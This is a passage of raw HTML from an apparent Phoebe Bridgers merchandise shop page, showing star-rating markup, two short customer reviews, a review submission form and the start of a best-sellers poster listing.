</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Poppy   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 28, 2024</div>
                        <p class="mt-2 text-sm">Really pleased with the purchase and the service was superb.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Quentin   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">July 16, 2024</div>
                        <p class="mt-2 text-sm">The item fits perfectly with my setup and works as intended. I’m very happy with this purchase.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://phoebebridgers.shop/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="136" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="495">
    <a href="https://phoebebridgers.shop/product/phoebe-bridgers-posters-phoebe-bridgers-moon-song-poster-rb2109-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/phoebebridgers.shop/media/1088/conversions/poster504x498f8f8f8-pad600x600f8f8f8-6-small.jpg?w=250&amp;h=250"
                alt="Phoebe Bridgers Posters - Phoebe Bridgers Moon Song  Poster RB2109"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://phoebebridgers.shop/product/phoebe-bridgers-posters-phoebe-bridgers-moon-song-poster-rb2109-2" class="capitalize hover:underline leading-3">Phoebe Bridgers Posters - Phoebe Bridgers Moon Song  Poster RB2109</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="477">
    <a href="https://phoebebridgers.shop/product/phoebe-bridgers-posters-phoebe-bridgers-stranger-in-the-alps-tracklist-poster-rb2109" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
